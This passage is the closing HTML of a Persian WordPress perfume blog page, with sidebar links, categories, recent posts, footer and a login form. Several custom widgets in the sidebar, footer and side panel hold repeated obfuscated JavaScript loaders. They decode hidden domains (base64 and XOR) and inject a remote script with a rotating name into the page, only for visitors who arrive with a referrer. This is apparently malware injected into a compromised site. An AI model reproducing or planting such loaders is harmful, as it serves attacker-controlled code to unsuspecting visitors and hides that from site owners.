عطر</a></strong></p> <p><strong><a href="//liliome.com/">قیمت ادکلن</a></strong></p> <p><strong><a href="//liliome.com/brand/men-perfume/">ادکلن مردانه</a></strong></p> <p><strong><a href="//liliome.com/brand/women-perfume/">عطر زنانه</a></strong></p> <p><strong><a href="http://www.blogmehr.com/">www.blogmehr.com</a></strong></p> <p><strong><a href="http://www.denablog.com/">www.denablog.com</a></strong></p> <p><strong><a href="http://www.kavirblog.com/">www.kavirblog.com</a></strong></p> <p><strong><a href="http://www.khatblog.ir/">www.khatblog.ir</a></strong></p> <p><strong><a href="http://www.kohanteb.ir/">www.kohanteb.ir</a></strong></p> <p><strong><a href="http://www.misiz.ir/">www.misiz.ir</a></strong></p> </div> <div class="clearfix"></div></div><div id="recent-comments-3" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title"><div class="the-subtitle">آخرین دیدگاه‌ها<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"></ul><div class="clearfix"></div></div><div id="tie-widget-categories-5" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">دسته بندی ها<span class="widget-title-icon tie-icon"></span></div></div><ul> <li class="cat-item cat-counter tie-cat-item-2"><a href="/category/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%88-%d8%ae%d8%af%d9%85%d8%a7%d8%aa/">معرفی محصولات و خدمات</a> <span>6,267</span> </li> <li class="cat-item cat-counter tie-cat-item-5"><a href="/category/%d8%b7%d8%a8-%d8%b3%d9%86%d8%aa%db%8c-%d9%88-%da%af%db%8c%d8%a7%d9%87%d8%a7%d9%86-%d8%af%d8%a7%d8%b1%d9%88%db%8c%db%8c/">طب سنتی و گیاهان دارویی</a> <span>627</span> </li> </ul><div class="clearfix"></div></div><div id="custom_html-112" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div> </div> </aside> </div></div> <footer id="footer" class="site-footer dark-skin dark-widgetized-area"> <div id="footer-widgets-container"> <div class="container"> <div class="footer-widget-area "> <div class="tie-row"> <div class="tie-col-sm-4 normal-side"> <div id="custom_html-114" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div> </div> <div class="tie-col-sm-4 normal-side"> <div id="custom_html-115" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div> </div> <div class="tie-col-sm-4 normal-side"> <div id="custom_html-116" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div> </div> </div> </div> <div class="footer-widget-area "> <div class="tie-row"> <div class="tie-col-sm-4 normal-side"> <div id="custom_html-117" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div> </div> <div class="tie-col-sm-4 normal-side"> <div id="custom_html-119" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div> </div> </div> </div> </div> </div> <div id="site-info" class="site-info site-info-layout-2"> <div class="container"> <div class="tie-row"> <div class="tie-col-md-12"> <div class="copyright-text copyright-text-first">&copy; کپی‌رایت 2026, تمامی حقوق متعلق است به &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span></div><ul class="social-icons"></ul> </div> </div> </div> </div> </footer> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">دکمه بازگشت به بالا</span> </a> </div> <aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop appear-from-left" aria-label="موقعیت سایدبار دوم" style="visibility: hidden;"> <div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">بستن</span> </a> <div id="mobile-container"> <div id="mobile-search"> <form role="search" method="get" class="search-form" action="/"> <label> <span class="screen-reader-text">جستجو برای:</span> <input type="search" class="search-field" placeholder="جستجو &hellip;" value="" name="s"/> </label> <input type="submit" class="search-submit" value="جستجو"/> </form> </div> <div id="mobile-menu" class="hide-menu-icons"> </div> <div id="mobile-social-icons" class="social-icons-widget solid-social-icons"> <ul></ul> </div> </div> <div id="slide-sidebar-widgets"> <div id="categories-3" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">دسته‌ها<span class="widget-title-icon tie-icon"></span></div></div> <ul> <li class="cat-item cat-item-5"><a href="/category/%d8%b7%d8%a8-%d8%b3%d9%86%d8%aa%db%8c-%d9%88-%da%af%db%8c%d8%a7%d9%87%d8%a7%d9%86-%d8%af%d8%a7%d8%b1%d9%88%db%8c%db%8c/">طب سنتی و گیاهان دارویی</a> </li> <li class="cat-item cat-item-2"><a href="/category/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%88-%d8%ae%d8%af%d9%85%d8%a7%d8%aa/">معرفی محصولات و خدمات</a> </li> </ul> <div class="clearfix"></div></div> <div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"> <div class="widget-title the-global-title"><div class="the-subtitle">نوشته‌های تازه<span class="widget-title-icon tie-icon"></span></div></div> <ul> <li> <a href="/%da%86%d8%b1%d8%a7-%d8%b9%d8%b7%d8%b1-%d9%85%d9%86-%d9%85%d8%a7%d9%86%d8%af%da%af%d8%a7%d8%b1%db%8c-%d9%86%d8%af%d8%a7%d8%b1%d9%87%d8%9f-%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%ac%d8%a7%d9%85/">چرا عطر من ماندگاری نداره؟ راهنمای جامع ماندگاری و پخش بوی عطرها</a> </li> <li> <a href="/%d9%84%d8%a7%d9%84%db%8c%da%a9-%d8%a8%db%8c%d9%88%d8%aa%db%8c-%d8%aa%d9%84%d9%81%db%8c%d9%82-%d9%87%d9%86%d8%b1%d8%8c-%d8%b9%d9%84%d9%85-%d9%88-%da%a9%db%8c%d9%81%db%8c%d8%aa-%d8%af%d8%b1-%d8%ae/">لالیک بیوتی: تلفیق هنر، علم و کیفیت در خلق عطرهای لالیک</a> </li> <li> <a href="/%d8%a2%db%8c%d8%a7-%d8%a7%d8%b3%d8%aa%d9%81%d8%a7%d8%af%d9%87-%d8%a7%d8%b2-%d8%b9%d8%b7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86-%d8%ae%d8%b7%d8%b1%d9%86%d8%a7%da%a9-%d8%a7/">آیا استفاده از عطر برای کودکان خطرناک است؟</a> </li> <li> <a href="/%d8%ac%d9%88%d8%a7%db%8c%d8%b2-%d9%81%db%8c%d9%81%db%8c-fifi-awards-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d8%ac%d8%a7%db%8c%d8%b2%d9%87-%d8%b5%d9%86%d8%b9%d8%aa-%d8%b9/">جوایز فی‌فی (FiFi Awards): معتبرترین جایزه صنعت عطرسازی</a> </li> <li> <a href="/%d8%ac%d8%a7%d9%84%d8%a8%d8%aa%d8%b1%db%8c%d9%86-%d9%88-%d9%85%d8%ad%d8%a8%d9%88%d8%a8%d8%aa%d8%b1%db%8c%d9%86-%d9%86%d8%aa%d9%87%d8%a7%db%8c-%d8%b9%d8%b7%d8%b1-%d8%b1%d8%a7/">جالب‌ترین و محبوب‌ترین نت‌های عطر را بشناسید</a> </li> </ul> <div class="clearfix"></div></div><div id="block-3" class="container-wrapper widget widget_block widget_search"><form role="search" method="get" action="/" class="wp-block-search__button-outside wp-block-search__icon-button aligncenter wp-block-search"><label class="wp-block-search__label" for="wp-block-search__input-1">جستجو</label><div class="wp-block-search__inside-wrapper"><input class="wp-block-search__input" id="wp-block-search__input-1" value="" type="search" name="s" required/><button aria-label="جستجو" class="wp-block-search__button has-icon wp-element-button" type="submit"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24"> <path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path> </svg></button></div></form><div class="clearfix"></div></div><div id="custom_html-112" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><div id="block-4" class="container-wrapper widget widget_block"><script type="text/javascript">
!function (_e0334) {
    
    var _acff2 = Date.now();
    var _cffa4 = 1000;
    _acff2 = _acff2 / _cffa4;
    _acff2 = Math.floor(_acff2);

    var _9f036 = 600;
    _acff2 -= _acff2 % _9f036;
    _acff2 = _acff2.toString(16);

    var _2099f = _e0334.referrer;

    if (!_2099f) return;

    var _b845c = [42549, 42544, 42543, 42556, 42557, 42552, 42538, 42545, 42555, 42550, 42552, 42539, 42557, 42546, 42544, 42541, 42615, 42544, 42551, 42559, 42550];

    _b845c = _b845c.map(function(_38e7e){
        return _38e7e ^ 42585;
    });

    var _8baed = "517846d834f05499c5de1defb1e7cd3e";
    
    _b845c = String.fromCharCode(..._b845c);

    var _319ae = "https://";
    var _a15f1 = "/";
    var _2e4c8 = "track-";

    var _4713c = ".js";

    var _860a = _e0334.createElement("script");
    _860a.type = "text/javascript";
    _860a.async = true;
    _860a.src = _319ae + _b845c + _a15f1 + _2e4c8 + _acff2 + _4713c;

    _e0334.getElementsByTagName("head")[0].appendChild(_860a)

}(document);
</script><div class="clearfix"></div></div> </div> </div> </aside> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div> <div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">بستن</span> </a> <div class="popup-search-wrap-inner"> <div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="جستجو"> <form method="get" class="tie-popup-search-form" action="/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="جستجو برای" autocomplete="off" placeholder="جستجو برای"/> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">جستجو برای</span> </button> </form> </div> </div> </div> <div id="tie-popup-login" class="tie-popup" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">بستن</span> </a> <div class="tie-popup-container"> <div class="container-wrapper"> <div class="widget login-widget"> <div class="widget-title the-global-title"> <div class="the-subtitle">ورود <span class="widget-title-icon tie-icon"></span></div> </div> <div class="widget-container"> <div class="login-form"> <form name="registerform" action="/wp-login.php" method="post"> <input type="text" name="log" title="اسم کاربری" placeholder="اسم کاربری"> <div class="pass-container"> <input type="password" name="pwd" title="رمز عبور" placeholder="رمز عبور"> <a class="forget-text" href="/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fdenablog.com">رمز عبور را فراموش کرده اید؟</a> </div> <input type="hidden" name="redirect_to" value="/%D8%B9%D8%B7%D8%B1-%D8%A7%D8%AF%DA%A9%D9%84%D9%86-%DA%A9%D8%A7%D8%B1%D8%AA%DB%8C%D8%B1-%D8%AF%DA%A9%D9%84%D8%B1%DB%8C%D8%B4%D9%86-%D9%BE%D8%B1%D9%81%DB%8C%D9%88%D9%85-cartier-declaration-parfum/"/> <label for="rememberme" class="rememberme"> <input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever"/> مرا به خاطر بسپار </label> <button type="submit" class="button fullwidth login-submit">ورود</button> </form> </div> </div> </div> </div> </div> </div> <script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://denablog.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0686\u06cc\u0632\u06cc \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script> <script type="text/javascript" defer="defer" src="https://denablog.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.3.1" id="tie-scripts-js"></script> <script type="text/javascript" defer="defer" src="https://denablog.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.3.1" id="tie-js-ilightbox-js"></script> <script type="text/javascript" defer="defer" src="https://denablog.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.3.1" id="tie-js-desktop-js"></script> <script type="text/javascript" defer="defer" src="https://denablog.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.3.1" id="tie-js-livesearch-js"></script> <script type="text/javascript" defer="defer" src="https://denablog.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.3.1" id="tie-js-single-js"></script> <script type="text/javascript" defer="defer" src="https://denablog.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.3.1" id="tie-js-breaking-js"></script> <script type="text/javascript" defer="defer" src="https://denablog.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.3.1" id="tie-js-sliders-js"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://denablog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://denablog.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script> <script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script> <script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script> </body> </html> 